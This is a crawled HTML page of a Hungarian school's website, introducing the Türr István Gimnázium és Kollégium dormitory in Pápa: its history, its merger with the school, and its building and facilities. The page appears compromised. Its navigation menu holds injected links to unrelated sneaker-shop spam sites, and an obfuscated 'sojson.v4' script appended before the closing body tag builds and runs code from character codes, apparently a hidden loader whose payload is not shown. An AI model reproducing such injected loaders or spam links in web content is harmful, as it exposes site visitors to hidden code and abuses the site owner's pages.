

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://turrgimnazium.hu/ajtp/ajtpkollegium/kollegium-bemutatasa
body_size: 7122
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu-hu" lang="hu-hu" >
<head>
  <base href="https://turrgimnazium.hu/ajtp/ajtpkollegium/kollegium-bemutatasa" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="Türr, türr, István, Gimnázium, iskola, suli, diákok, ecdl, tanárok, pápa, tanítás, tanulok, tanulás" />
  <meta name="title" content="A Türr István Gimnázium és Kollégium bemutatása" />
  <meta name="description" content="Türr István Gimnázium és Kollégium" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>A Türr István Gimnázium és Kollégium bemutatása</title>
  <link href="/templates/themza_j15_53/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_k2/css/k2.css" type="text/css" />
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/modal.js"></script>
  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8/jquery.min.js"></script>
  <script type="text/javascript" src="/media/k2/assets/js/k2.noconflict.js"></script>
  <script type="text/javascript" src="/components/com_k2/js/k2.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/phocagalleryslideshow.js"></script>
  <script type="text/javascript">

		window.addEvent('domready', function() {

			SqueezeBox.initialize({});

			$$('a.modal').each(function(el) {
				el.addEvent('click', function(e) {
					new Event(e).stop();
					SqueezeBox.fromElement(el);
				});
			});
		});var K2SitePath = '/';
		function MM_preloadImages()
		 { //v3.0
		  var d = document;
		  if (d.images)
		   {
		    if(!d.MM_p)
		      d.MM_p = new Array();
		    var i,j = d.MM_p.length,a = MM_preloadImages.arguments;
		    for(i=0; i < a.length; ++i)
		      if (a[i].indexOf("#") != 0)
		       {
		        d.MM_p[j] = new Image;
		        d.MM_p[j++].src = a[i];
		       }
		    }
		 }
		
		
		function MM_swapImgRestore()
		 { //v3.0
		  var i,x,a = document.MM_sr;
		  for (i = 0; a && i < a.length && (x = a[i]) && x.oSrc; ++i)
		    x.src = x.oSrc;
		 }
		
		
		function MM_findObj(n, d)
		 { //v4.01
		  var p,i,x;
		  if (!d)
		   {
		    d = document;
		   }
		  if ((p = n.indexOf("?")) > 0 && parent.frames.length)
		   {
		    d = parent.frames[n.substring(p+1)].document;
		    n = n.substring(0,p);
		   }
		  if (!(x = d[n]) && d.all)
		   {
		    x = d.all[n];
		   }
		  for (i = 0; !x && i < d.forms.length; ++i)
		   {
		    x = d.forms[i][n];
		   }
		  for(i = 0; !x && d.layers && i < d.layers.length; ++i)
		   {
		    x = MM_findObj(n,d.layers[i].document);
		   }
		  if (!x && d.getElementById)
		   {
		    x = d.getElementById(n);
		   }
		  return(x);
		 }
		
		
		function MM_swapImage()
		 { //v3.0
		  var i,j=0,x,a = MM_swapImage.arguments;
		  document.MM_sr = new Array;
		  for(i=0; i < (a.length-2); i += 3)
		   {
		    if ((x = MM_findObj(a[i])) != null)
		     {
		      document.MM_sr[j++] = x;
		      if (!x.oSrc)
		       {
		        x.oSrc = x.src;
		       }
		      x.src = a[i+2];
		     }
		   }
		 }
   
       	
  </script>


<meta property="og:image" content="https://turrgimnazium.hu/images/cimer.jpg" />

<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
<link rel="stylesheet" href="/templates/themza_j15_53/css/template.css" type="text/css" />
<link rel="stylesheet" href="/templates/themza_j15_53/css/redblack.css" type="text/css" />
<!--[if lte IE 6]>
<link href="/templates/themza_j15_53/css/ieonly.css" rel="stylesheet" type="text/css" />
<style>
#topnav ul li ul {
left: -999em;
margin-top: 0px;
margin-left: 0px;
}
</style>
<![endif]-->
<script language="javascript" type="text/javascript" src="/templates/themza_j15_53/js/mootools.js"></script>
<script language="javascript" type="text/javascript" src="/templates/themza_j15_53/js/moomenu.js"></script>
</head>
<body id="page_bg">
<a name="up" id="up"></a>
﻿	
<div id="top_menu"><div id="topnav"><ul class="menuhor"><li><a href="https://turrgimnazium.hu/" class="first-item" id="menu1" ><span>Kezdőlap</span></a></li><li><a href="/aziskolabemutatasa"  id="menu60" ><span>Iskolánk</span></a><ul><li class="keys_words"><a href="https://www.schaferandweiner.com/cfajbwshop/nl/p/orketro-sneakers-adidas-originals-shoes-carbon-supcol-cblack-1595505" class="keys_words item" id="menu101" ><span class="keys_words">SchaferandweinerShops Netherlands - adidas weightlifting suit australia open schedule - ‘Orketro’ sneakers ADIDAS Originals
</span></a></li><li class="keys_words"><a href="https://www.onlinenevada.org/ffachhshop/adidas/liberty-london-adidas-gazelle-indoor" class="keys_words item" id="menu101" ><span class="keys_words">OnlinenevadaShops° , Liberty London x adidas mesa Collection Releases January 10 , adidas mesa glitch world skin cancer center greenwood
</span></a></li><li class="keys_words"><a href="https://rcj.org/en/bebcdrshop/article/jordans-shoes-retro-13" class="keys_words item" id="menu101" ><span class="keys_words">Jordan Boys Shoes
</span></a></li><li class="keys_words"><a href="https://www.hysteroscopie.org/defbaacshop/nba/wizards/news/jordan-poole-makes-wizards-history-already" class="keys_words item" id="menu101" ><span class="keys_words">Jordan 1 Metallic Purple - Analysis and More - AIR JORDAN 8 CIGAR &amp; CHAMPAGNE, Sports Illustrated air jordan 5 shoes in white purple
</span></a></li><li class="keys_words"><a href="https://www.gmar.com/bedbbfrshop/product/nike-air-force-1-07-ess-white-black-junior-kids-0" class="keys_words item" id="menu101" ><span class="keys_words">Buy & Sell Sneakers , Nike Air Force 1 High ID Mcfly Mistershiba , GmarShops Marketplace
</span></a></li><li><a href="/aziskolabemutatasa/az-iskola-bemutatasa" class="first-item" id="menu101" ><span>Az iskola bemutatása</span></a></li><li><a href="/aziskolabemutatasa/munkatarsaink"  id="menu79" ><span>Munkatársaink</span></a></li><li><a href="/aziskolabemutatasa/egyhazi-felekezetek"  id="menu151" ><span>Egyházi felekezetek</span></a></li><li><a href="/aziskolabemutatasa/iskolai-koezoessegi-szolgalat"  id="menu155" ><span>Iskolai Közösségi Szolgálat</span></a></li><li><a href="/aziskolabemutatasa/kisgimnaziumi-hirado"  id="menu156" ><span>Kisgimnáziumi híradó</span></a></li><li><a href="/aziskolabemutatasa/2022-12-02-10-16-53" target="_blank"  id="menu160" ><span>Ökoiskola</span></a></li><li><a href="/aziskolabemutatasa/bnmegelzes"  id="menu161" ><span>Bűnmegelőzés</span></a></li><li><a href="https://turrgimnazium.hu/component/content/category/59?layout=blog"  id="menu166" ><span>Projektek</span></a></li><li><a href="/aziskolabemutatasa/allaslehetoseg" class="last-item" id="menu168" ><span>Állásajánlatok</span></a></li></ul></li><li><a href="/ajtp" class = "active" id="menu90" ><span>AJTP</span></a><ul><li><a href="/ajtp/ajtp-palyazati-felhivas" class="first-item" id="menu113" ><span>Pályázati felhívás</span></a></li><li><a href="/ajtp/ajtpnyelviverseny"  id="menu92" ><span>AJTP angol és német nyelvi verseny</span></a></li><li><a href="/ajtp/ajtp-hirado"  id="menu108" ><span>AJTP híradó</span></a></li><li><a href="/ajtp/ajtpkollegium" class="active last-item" id="menu106" ><span>A kollégium</span></a><ul><li><a href="/ajtp/ajtpkollegium/kollegium-bemutatasa" class="active first-item" id="menu164" ><span>Kollégium bemutatása</span></a></li><li><a href="/ajtp/ajtpkollegium/kollegium-dokumentumok"  id="menu117" ><span>Dokumentumok</span></a></li><li><a href="/ajtp/ajtpkollegium/kollegium-dolgozoink"  id="menu118" ><span>Dolgozóink</span></a></li><li><a href="/ajtp/ajtpkollegium/szabadids-foglalkozasok"  id="menu136" ><span>Szabadidős foglalkozások</span></a></li><li><a href="/ajtp/ajtpkollegium/szallaslehetosegek"  id="menu165" ><span>Szálláslehetőségek</span></a></li><li><a href="/ajtp/ajtpkollegium/koli-elerhetoseg" class="last-item" id="menu116" ><span>Elérhetőségeink</span></a></li></ul></li></ul></li><li><a href="/felvetelizoknek/irasbelifeladatsorok"  id="menu94" ><span>Felvételizőknek</span></a><ul><li><a href="/dokumentumok/felvi/2026/Türr István Gimnázium- Az írásbeli felvételi vizsgával kapcsolatos információk 2026..pdf" target="_blank" class="first-item" id="menu146" ><span>Felvételi tájékoztató</span></a></li><li><a href="/felvetelizoknek/irasbelifeladatsorok"  id="menu97" ><span>Korábbi évek írásbeli feladatsorai</span></a></li><li><a href="/dokumentumok/felvi/palyavalasztas_2025_2026.pdf" target="_blank" class="last-item" id="menu145" ><span>Pályaválasztás</span></a></li></ul></li><li><a href="/erettsegizoknek"  id="menu102" ><span>Érettségizőknek</span></a><ul><li><a href="/erettsegizoknek/altalanos-informaciok" class="first-item" id="menu126" ><span>Általános információk</span></a></li></ul></li><li><a href="/hirek"  id="menu50" ><span>Hírek</span></a></li><li><a href="/documents"  id="menu87" ><span>Dokumentumok</span></a></li><li><a href="/elerhetsegeink"  id="menu73" ><span>Elérhetőségeink</span></a></li><li><a href="/tamop"  id="menu134" ><span>TÁMOP</span></a></li><li><a href="/icdl" class="last-item" id="menu159" ><span>ICDL</span></a></li></ul></div></div>

<div id="main_bg" class="banner1">
    <div id="h_area"><a href="/index.php" class="logo" title="http://turrgimnazium.hu/">Türr István Gimnázium és Kollégium</a>
    <div id="user4"><form action="index.php" method="post">
	<div class="search">
		<input name="searchword" id="mod_search_searchword" maxlength="20" alt="Keresés" class="inputbox" type="text" size="20" value="keresés..."  onblur="if(this.value=='') this.value='keresés...';" onfocus="if(this.value=='keresés...') this.value='';" />	</div>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="164" />
</form></div>    <div id="main_top"><!----></div>
    <br clear="all" /></div> 
        	<div id="maincolumn_big">
    	<div class="path"><span class="breadcrumbs pathway">
<a href="https://turrgimnazium.hu/" class="pathway">Címlap</a> <img src="/images/M_images/arrow.png" alt=""  /> <a href="/ajtp" class="pathway">AJTP</a> <img src="/images/M_images/arrow.png" alt=""  /> <a href="/ajtp/ajtpkollegium" class="pathway">A kollégium</a> <img src="/images/M_images/arrow.png" alt=""  /> Kollégium bemutatása</span>
</div>
    	<div class="nopad"><table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
				<a href="/ajtp/ajtpkollegium/kollegium-bemutatasa" class="contentpagetitle">
			A Türr István Gimnázium és Kollégium bemutatása</a>
			</td>
						<td align="right" width="100%" class="buttonheading">
		<a href="/ajtp/ajtpkollegium/kollegium-bemutatasa?format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>		</td>
		
				<td align="right" width="100%" class="buttonheading">
		<a href="/ajtp/ajtpkollegium/kollegium-bemutatasa?tmpl=component&amp;print=1&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>		</td>
		
				<td align="right" width="100%" class="buttonheading">
		<a href="/component/mailto/?tmpl=component&amp;link=2ba05e1217a728e6401c549a8ce1eb053eb131e7" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>		</td>
					</tr>
</table>

<table class="contentpaneopen">

<tr>
	<td valign="top" class="createdate">
		2017. szeptember 18. hétfő, 19:35	</td>
</tr>


<tr>
<td valign="top">
<p>Pápa egy nagyhírű, ősi diákváros számos általános- és középiskolával. A Türr István Gimnázium fennállásának 379 éve alatt számtalanszor bizonyította, hogy egy oktatási intézmény akkor lehet sikeres, és hírnevét úgy őrizheti meg, ha az örök értékek megtartása mellett versenyképes tudást biztosít, ha elveit fel nem adva alkalmazkodik az elvárásokhoz, és állandó megújulásra képes.</p>
<p>Ez történt a 2000/2001-es tanévben is, amikor iskolánk az új kihívásokra válaszolva, bevezette az Arany János Tehetséggondozó Program első osztályát. A sikeres megvalósítás érdekében a gimnázium és a Bocsor István Kollégium összefogott. A Bocsor kollégium elődje a Vámos Ilona Leánykollégium és a Bocsor István Fiúkollégium volt. E kettőben nyertek elhelyezést a Petőfi Sándor Gimnázium és Egészségügyi Szakközépiskola, illetve a Türr István Gimnázium és Óvónőképző Szakközépiskola vidéki diákjai. Később a két kollégiumot összevonták, és Bocsor István Középiskolai Kollégium néven működött tovább több telephellyel (Korona utca, Március 15-e tér, Petőfi Sándor utca, Kisfaludy utca, majd a volt orosz laktanya egyik felújított épületében a Külső-Veszprémi úton). Mivel a két gimnázium szakközépiskolai képzése megszűnt, a Bocsor kollégium az Arany János Tehetséggondozó Program diákjaival telt meg.  2007-ben a Türr István Gimnáziumot és a Bocsor István Kollégiumot Türr István Gimnázium és Kollégium néven összevonták, s 2011-ben költözött végleges helyére az Erkel utcába.</p>
<p>Kollégiumunk belső világához hozzátartozik a pedagógiai program, a házirend, a szabadidős tevékenységek, a szabadon választható foglalkozások, a versenyek, illetve a kirándulások. A kollégiumi nevelés célja, hogy a gyermek érezze magát, vegye körül kellemes környezet, érezze azt magáénak. A kollégium négyemeletes épülete 150 fő elhelyezését teszi lehetővé. A földszinten találhatók a közösségi helyiségek: számítástechnika termek, konditerem, könyvtár, klubszoba, ebédlő. Az első emeleten laknak a fiúk, a 2-4. emeleten pedig a lányok. Minden szinten társalgó, tanulószoba, teakonyha és mosókonyha áll a tanulók rendelkezésére a hálószobákon kívül. A háló- és tanulószobák, valamint az egyéb célt szolgáló termek berendezése során célunk az otthonosság kialakítása volt: minden diák úgy érezze, van személyes élettere, személyes tárgyainak helye. Ahol lehetőség volt rá növényekkel, tablókkal, a tanulók munkáinak kiállításával tettük barátságosabbá. Az intézmény belső környezete tükrözi az ott élők és dolgozók belső fegyelmét, esztétikumát. A kollégium területére belépve, kellemes benyomás éri a látogatót, ami fontos szempont egy gyermekintézményre nézve, hiszen az inger gazdag környezet fejleszt, szabaddá tesz és motivál. Az udvar parkosított, rendezett. Az épület átalakítása során fontos szempont volt, hogy az épület adottságait kihasználva megfelelő környezet legyen kialakítva a diákok számára. Ezek azt a célt szolgálták, hogy kellemesebb, otthonosabb legyen a tanulók mindennapi kollégiumi élete. A fürdő és egyéb mellékhelyiségek tisztasága az egészségügyi előírásoknak megfelelő, a szükséges javításokat minden évben elvégzik.  A háló- és a tanulószobák, valamint az egyéb célt szolgáló termek berendezése során elsősorban az otthonosságot célozza meg. Fontos, hogy az itt lakó tanulók szülei biztonságban, megnyugtató környezetben érezzék gyermekeiket. Lényeges, hogy a tanulók éljenek a kollégium által kínált lehetőségekkel, képesek legyenek saját érdekek felismerésére, életprogramjukat tudják pozitívan befolyásolni. A kollégium minden tevékenységének szervezésében elsődlegesnek tekinti a jövőben is diákjai érdekeit.</p>
<p><em><strong>„Mindenfajta nevelés önnevelés, és mi mint tanítók, nevelők, csak a saját magát nevelő gyermek környezetét alkotjuk. A legkedvezőbb környezetet kell teremtenünk, hogy a gyermek úgy nevelje általunk önmagát, ahogy belső sorsát követve nevelnie kell.”<br />/Rudolf Steiner/</strong></em></p></td>
</tr>

<tr>
	<td class="modifydate">
		Módosítás dátuma: 2017. szeptember 18. hétfő, 19:38	</td>
</tr>
</table>
<span class="article_separator">&nbsp;</span>
</div>
    </div>
    	<br clear="all" />
</div>    
    
<div id="f_area">
			<br clear="all" />
</div>

<p id="power_by" align="center">
	 <a rel="nofollow" href="http://www.joomla.org">Joomla!</a>.
     <a rel="nofollow" href="http://validator.w3.org/check/referer">XHTML</a> and <a rel="nofollow" href="http://jigsaw.w3.org/css-validator/check/referer">CSS</a>.
</p>


<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='d3d89'></span></body>
</html>